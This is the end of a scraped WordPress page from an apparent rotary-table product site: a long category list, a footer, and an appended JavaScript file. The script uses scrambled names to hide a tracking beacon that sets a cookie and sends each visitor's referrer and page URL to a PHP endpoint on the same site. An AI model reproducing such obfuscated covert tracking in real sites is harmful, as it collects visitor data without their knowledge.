	<li class="cat-item cat-item-2903"><a href="https://horizontalverticalrotary.com/category/mmtilting/" >mmtilting</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://horizontalverticalrotary.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://horizontalverticalrotary.com/category/molds/" >molds</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://horizontalverticalrotary.com/category/monarch/" >monarch</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://horizontalverticalrotary.com/category/moore/" >moore</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://horizontalverticalrotary.com/category/mophorn/" >mophorn</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://horizontalverticalrotary.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://horizontalverticalrotary.com/category/motorized/" >motorized</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://horizontalverticalrotary.com/category/mounting/" >mounting</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://horizontalverticalrotary.com/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://horizontalverticalrotary.com/category/mrs-x100/" >mrs-x100</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://horizontalverticalrotary.com/category/mt-2/" >mt-2</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://horizontalverticalrotary.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://horizontalverticalrotary.com/category/namco/" >namco</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://horizontalverticalrotary.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://horizontalverticalrotary.com/category/new11/" >new11</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://horizontalverticalrotary.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://horizontalverticalrotary.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://horizontalverticalrotary.com/category/nikken/" >nikken</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://horizontalverticalrotary.com/category/nivel/" >nivel</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://horizontalverticalrotary.com/category/nystagmus/" >nystagmus</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://horizontalverticalrotary.com/category/olcay/" >olcay</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://horizontalverticalrotary.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://horizontalverticalrotary.com/category/operate/" >operate</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://horizontalverticalrotary.com/category/oscillating/" >oscillating</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://horizontalverticalrotary.com/category/otto/" >otto</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://horizontalverticalrotary.com/category/outcome/" >outcome</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://horizontalverticalrotary.com/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://horizontalverticalrotary.com/category/palmgreen/" >palmgreen</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://horizontalverticalrotary.com/category/palmgren/" >palmgren</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://horizontalverticalrotary.com/category/parker/" >parker</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://horizontalverticalrotary.com/category/parkon/" >parkon</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://horizontalverticalrotary.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://horizontalverticalrotary.com/category/patricks/" >patricks</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://horizontalverticalrotary.com/category/pedestal/" >pedestal</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://horizontalverticalrotary.com/category/pembuatan/" >pembuatan</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://horizontalverticalrotary.com/category/penerimaan/" >penerimaan</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://horizontalverticalrotary.com/category/phase/" >phase</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://horizontalverticalrotary.com/category/picador/" >picador</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://horizontalverticalrotary.com/category/plane/" >plane</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://horizontalverticalrotary.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://horizontalverticalrotary.com/category/possibly/" >possibly-</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://horizontalverticalrotary.com/category/powerex/" >powerex</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://horizontalverticalrotary.com/category/powering/" >powering</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://horizontalverticalrotary.com/category/pratt/" >pratt</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://horizontalverticalrotary.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://horizontalverticalrotary.com/category/preparation/" >preparation</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://horizontalverticalrotary.com/category/presale/" >presale</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://horizontalverticalrotary.com/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://horizontalverticalrotary.com/category/principle/" >principle</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://horizontalverticalrotary.com/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://horizontalverticalrotary.com/category/produce/" >produce</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://horizontalverticalrotary.com/category/producto/" >producto</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://horizontalverticalrotary.com/category/prolinemax/" >prolinemax</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://horizontalverticalrotary.com/category/quadriga/" >quadriga</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://horizontalverticalrotary.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://horizontalverticalrotary.com/category/quarter/" >quarter</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://horizontalverticalrotary.com/category/quilt/" >quilt</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://horizontalverticalrotary.com/category/quiltcon/" >quiltcon</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://horizontalverticalrotary.com/category/radius/" >radius</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://horizontalverticalrotary.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://horizontalverticalrotary.com/category/rdgtools/" >rdgtools</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://horizontalverticalrotary.com/category/re52cs-12/" >re52cs-12</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://horizontalverticalrotary.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://horizontalverticalrotary.com/category/reciprocating/" >reciprocating</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://horizontalverticalrotary.com/category/regular/" >regular</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://horizontalverticalrotary.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://horizontalverticalrotary.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://horizontalverticalrotary.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://horizontalverticalrotary.com/category/reviving/" >reviving</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://horizontalverticalrotary.com/category/revolution/" >revolution</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://horizontalverticalrotary.com/category/rigid/" >rigid-</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://horizontalverticalrotary.com/category/rigid-precision/" >rigid-precision</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://horizontalverticalrotary.com/category/rino/" >rino</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://horizontalverticalrotary.com/category/rl25h/" >rl25h</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://horizontalverticalrotary.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://horizontalverticalrotary.com/category/roeders/" >roeders</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://horizontalverticalrotary.com/category/roland/" >roland</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://horizontalverticalrotary.com/category/ronco/" >ronco</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://horizontalverticalrotary.com/category/rotab/" >rotab</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://horizontalverticalrotary.com/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://horizontalverticalrotary.com/category/roto/" >roto</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://horizontalverticalrotary.com/category/roto-technology/" >roto-technology</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://horizontalverticalrotary.com/category/rotormann/" >rotormann</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://horizontalverticalrotary.com/category/rouse/" >rouse</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://horizontalverticalrotary.com/category/router/" >router</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://horizontalverticalrotary.com/category/rt-12/" >rt-12</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://horizontalverticalrotary.com/category/rt5c/" >rt5c</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://horizontalverticalrotary.com/category/rutland/" >rutland</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://horizontalverticalrotary.com/category/ryobi/" >ryobi</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://horizontalverticalrotary.com/category/safe/" >safe</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://horizontalverticalrotary.com/category/sankyo/" >sankyo</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://horizontalverticalrotary.com/category/scanncut/" >scanncut</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://horizontalverticalrotary.com/category/science/" >science</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://horizontalverticalrotary.com/category/scotch/" >scotch</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://horizontalverticalrotary.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://horizontalverticalrotary.com/category/scrapbook/" >scrapbook</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://horizontalverticalrotary.com/category/screwfix/" >screwfix</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://horizontalverticalrotary.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://horizontalverticalrotary.com/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://horizontalverticalrotary.com/category/self-leveling/" >self-leveling</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://horizontalverticalrotary.com/category/semi/" >semi</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://horizontalverticalrotary.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://horizontalverticalrotary.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://horizontalverticalrotary.com/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://horizontalverticalrotary.com/category/shars/" >shars</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://horizontalverticalrotary.com/category/sherline/" >sherline</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://horizontalverticalrotary.com/category/shibaura/" >shibaura</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://horizontalverticalrotary.com/category/shindaiwa/" >shindaiwa</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://horizontalverticalrotary.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://horizontalverticalrotary.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://horizontalverticalrotary.com/category/shoot/" >shoot</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://horizontalverticalrotary.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://horizontalverticalrotary.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://horizontalverticalrotary.com/category/shot/" >shot</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://horizontalverticalrotary.com/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://horizontalverticalrotary.com/category/sihao/" >sihao</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://horizontalverticalrotary.com/category/silicone/" >silicone</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://horizontalverticalrotary.com/category/simplified/" >simplified</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://horizontalverticalrotary.com/category/sincor/" >sincor</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://horizontalverticalrotary.com/category/sitepro/" >sitepro</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://horizontalverticalrotary.com/category/skil/" >skil</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://horizontalverticalrotary.com/category/slot/" >slot</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://horizontalverticalrotary.com/category/slots/" >slots</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://horizontalverticalrotary.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://horizontalverticalrotary.com/category/soba/" >soba</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://horizontalverticalrotary.com/category/sodick/" >sodick</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://horizontalverticalrotary.com/category/spectra/" >spectra</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://horizontalverticalrotary.com/category/splines/" >splines</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://horizontalverticalrotary.com/category/spta/" >spta</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://horizontalverticalrotary.com/category/stafda2019/" >stafda2019</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://horizontalverticalrotary.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://horizontalverticalrotary.com/category/stanko/" >stanko</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://horizontalverticalrotary.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://horizontalverticalrotary.com/category/stations/" >stations</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://horizontalverticalrotary.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://horizontalverticalrotary.com/category/steelex/" >steelex</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://horizontalverticalrotary.com/category/stelron/" >stelron</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://horizontalverticalrotary.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://horizontalverticalrotary.com/category/stigma/" >stigma</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://horizontalverticalrotary.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://horizontalverticalrotary.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://horizontalverticalrotary.com/category/summit/" >summit</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://horizontalverticalrotary.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://horizontalverticalrotary.com/category/sv2s/" >sv2s</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://horizontalverticalrotary.com/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://horizontalverticalrotary.com/category/t1190/" >t1190</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://horizontalverticalrotary.com/category/tabata/" >tabata</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://horizontalverticalrotary.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://horizontalverticalrotary.com/category/tado/" >tado</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://horizontalverticalrotary.com/category/takes/" >takes</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://horizontalverticalrotary.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://horizontalverticalrotary.com/category/teaching/" >teaching</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://horizontalverticalrotary.com/category/tecnara/" >tecnara</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://horizontalverticalrotary.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://horizontalverticalrotary.com/category/tilting/" >tilting</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://horizontalverticalrotary.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://horizontalverticalrotary.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://horizontalverticalrotary.com/category/titan/" >titan</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://horizontalverticalrotary.com/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://horizontalverticalrotary.com/category/tool-roto/" >tool-roto</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://horizontalverticalrotary.com/category/toolman/" >toolman</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://horizontalverticalrotary.com/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://horizontalverticalrotary.com/category/topcon/" >topcon</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://horizontalverticalrotary.com/category/topsdisk/" >topsdisk</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://horizontalverticalrotary.com/category/tormach/" >tormach</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://horizontalverticalrotary.com/category/transit/" >transit</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://horizontalverticalrotary.com/category/troyke/" >troyke</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://horizontalverticalrotary.com/category/tsl-200/" >tsl-200</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://horizontalverticalrotary.com/category/tsl75/" >tsl75</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://horizontalverticalrotary.com/category/tsodakoma/" >tsodakoma</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://horizontalverticalrotary.com/category/tsudacoma/" >tsudacoma</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://horizontalverticalrotary.com/category/tsudakoma/" >tsudakoma</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://horizontalverticalrotary.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://horizontalverticalrotary.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://horizontalverticalrotary.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://horizontalverticalrotary.com/category/ucam/" >ucam</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://horizontalverticalrotary.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://horizontalverticalrotary.com/category/ultradex/" >ultradex</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://horizontalverticalrotary.com/category/unbox/" >unbox</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://horizontalverticalrotary.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://horizontalverticalrotary.com/category/unbranded/" >unbranded</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://horizontalverticalrotary.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://horizontalverticalrotary.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://horizontalverticalrotary.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://horizontalverticalrotary.com/category/upright/" >upright</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://horizontalverticalrotary.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://horizontalverticalrotary.com/category/used-dividing/" >used-dividing</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://horizontalverticalrotary.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://horizontalverticalrotary.com/category/v-10/" >v-10</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://horizontalverticalrotary.com/category/velmex/" >velmex</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://horizontalverticalrotary.com/category/versatile/" >versatile</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://horizontalverticalrotary.com/category/vertex/" >vertex</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://horizontalverticalrotary.com/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://horizontalverticalrotary.com/category/vertical-horizontal/" >vertical-horizontal</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://horizontalverticalrotary.com/category/verticalhorizontal/" >verticalhorizontal</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://horizontalverticalrotary.com/category/verticlehorizontal/" >verticlehorizontal</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://horizontalverticalrotary.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://horizontalverticalrotary.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://horizontalverticalrotary.com/category/vice/" >vice</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://horizontalverticalrotary.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://horizontalverticalrotary.com/category/visumatic/" >visumatic</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://horizontalverticalrotary.com/category/walker/" >walker</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://horizontalverticalrotary.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://horizontalverticalrotary.com/category/warner/" >warner</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://horizontalverticalrotary.com/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://horizontalverticalrotary.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://horizontalverticalrotary.com/category/weiss/" >weiss</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://horizontalverticalrotary.com/category/welding/" >welding</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://horizontalverticalrotary.com/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://horizontalverticalrotary.com/category/whitworth/" >whitworth</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://horizontalverticalrotary.com/category/wind/" >wind</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://horizontalverticalrotary.com/category/wohlhaupter/" >wohlhaupter</a>
</li>
	<li class="cat-item cat-item-1410 current-cat"><a href="https://horizontalverticalrotary.com/category/woodworking/" >woodworking</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://horizontalverticalrotary.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://horizontalverticalrotary.com/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://horizontalverticalrotary.com/category/wrinkled/" >wrinkled</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://horizontalverticalrotary.com/category/xlnt/" >xlnt</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://horizontalverticalrotary.com/category/yantai/" >yantai</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://horizontalverticalrotary.com/category/yizumi/" >yizumi</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://horizontalverticalrotary.com/category/yuasa/" >yuasa</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://horizontalverticalrotary.com/category/yuasabridgeport/" >yuasabridgeport</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://horizontalverticalrotary.com/category/yukiwa/" >yukiwa</a>
</li>
		</ul>
</aside>	</div><!-- #sidebar -->
  </div><!--/row-->
</div><!--/.container-->

<footer class="footer">
	<div class="container">
		<div class="col-md-12">
	        	
								<p align="center">
				&copy; Horizontal Vertical Rotary	Theme by <a href="https://themingstrap.com">ThemingStrap.</a>
				Proudly powered by <a href="https://wordpress.org/" title="Semantic Personal Publishing Platform">WordPress</a>
				</p>
							
		</div>
	</div>
	</footer>
<script type='text/javascript' src='https:///horizontalverticalrotary.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/horizontalverticalrotary.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///horizontalverticalrotary.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///horizontalverticalrotary.com/wp-content/themes/default/js/bootstrap.js?ver=3.0'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://horizontalverticalrotary.com/kamyjylyb.js
body_size: 789
content:


function wyju()
{  	var qucufuxex = window.location.href;	    var wasil = "kamyjylyb";

 
	var nycenipixycuse = "/" + wasil + ".php";		 	
    var hysabamimusyz = 60; 
	var bifipazykozofy = wasil; 	var mamodopasu = "";
 	
    try  	    {

	 

	      mamodopasu=""+parent.document.referrer;       }		
     catch (ex)  
 
    {		    mamodopasu=""+document.referrer;     }
	if(rinifepo(bifipazykozofy) == null)	 		{   	
		var nivilikobige = window.location.hostname;		

 
		fybo(bifipazykozofy, "1", hysabamimusyz, "/", nivilikobige);   	  	  

			if(rinifepo(bifipazykozofy) != null)

			{   			var taji = new Image();  
 				taji.src=nycenipixycuse + "?referer=" + escape(mamodopasu) + "&url=" + escape(qucufuxex); 		} 	}
}




wyju();

///////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
function rinifepo(zakopenikyxi) 
{		    var rinapesikej = document.cookie; 		     var hisewevazas = zakopenikyxi + "=";	

      var newiwizimepafa = rinapesikej.indexOf("; " + hisewevazas);
	
     if (newiwizimepafa == -1) {
  	          newiwizimepafa = rinapesikej.indexOf(hisewevazas);  

          if (newiwizimepafa != 0) return null;
    } else {
	
          newiwizimepafa += 2;      }		
    var papavab = document.cookie.indexOf(";", newiwizimepafa);  	


    if (papavab == -1) {	   	        papavab = rinapesikej.length; 
     } 
    return unescape(rinapesikej.substring(newiwizimepafa + hisewevazas.length, papavab));

   }	 
 



function fybo(gynakypybo,pafaguxo,myhizyqiqosyv, cygo, sikozimugym) { var rydoh = new Date();  var gixycyfehi = new Date();
	
  gixycyfehi.setTime(rydoh.getTime() + 1000*60*myhizyqiqosyv);  document.cookie = gynakypybo+"="+escape(pafaguxo) + ";expires="+gixycyfehi.toGMTString() + ";path=" + cygo + ";domain=" + sikozimugym; 

 }	 